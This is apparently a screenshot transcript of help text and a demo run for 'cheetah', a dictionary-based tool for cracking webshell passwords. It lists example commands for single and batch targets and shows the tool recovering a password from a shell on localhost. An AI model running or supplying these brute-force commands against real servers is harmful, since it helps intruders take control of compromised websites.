 [2/2] Cmder
E:\Tools\cheetah
λ python cheetah.py -h
a very fast webshell password violent crack tool.
usage: cheetah.py [-h] [-i] [-v] [-c] [-up] [-r] [-w] [-s] [-n] [-u] [-b]
[-p FILE [FILE ...]]
optional arguments:
-h, --help show this help message and exit
-i, --info show information of cheetah and exit
-v, --verbose enable verbose output(default disabled)
-c, --clear clear duplicate password(default disabled)
-up, --update update cheetah
-r , --request specify request method(default POST)
-w , --webshell specify webshell type(default auto-detect)
-s , --server specify web server name(default auto-detect)
-n , --number specify the number of request parameters
-u , --url specify the webshell url
-b , --url-file specify batch webshell urls file
-p FILE [FILE ...] specify possword file(default pwd.list)
use examples:
python cheetah.py -u http://orz/orz.php
python cheetah.py -u http://orz/orz.jsp -r post -n 1000 -v
python cheetah.py -u http://orz/orz.asp -r get -c -p pwd.list
python cheetah.py -u http://orz/orz -w aspx -s iis -n 1000
python cheetah.py -b url.list -c -p pwd1.list pwd2.list -v
E:\Tools\cheetah
λ
E:\Tools\cheetah
λ python cheetah.py -u http://localhost/shell.php
a very fast webshell password violent crack tool.
[19:50:32] [INFO] the cheetah start execution
[19:50:32] [HINT] you are using POST request mode
[19:50:32] [HINT] you are using dictionary-based password attack mode
[19:50:32] [INFO] cracking webshell password of http://localhost/shell.php
[19:50:32] [WARN] you did not specify the web server or shell type
[19:50:32] [INFO] detecting web server information of http://localhost/shell.php
[19:50:32] [HINT] the webshell type may be php
[19:50:33] [HINT] the web server may be nginx/1.11.5
[19:50:33] [HINT] the web server may be x-powered-by PHP/5.2.17
[19:50:33] [WARN] you did not specify the maximum request parameter
[19:50:33] [INFO] the web server nginx/1.11.5 post request default setting 1000
[19:50:33] [INFO] opening password file pwd.list
[19:50:33] [HINT] you are using password file pwd.list
[19:50:33] [INFO] cracking webshell password of http://localhost/shell.php
[19:50:34] [HINT] the password of http://localhost/shell.php is sunnyelf
[19:50:34] [HINT] the password of has been written to find.list file
[19:50:34] [INFO] the cheetah end execution
E:\Tools\cheetah
λ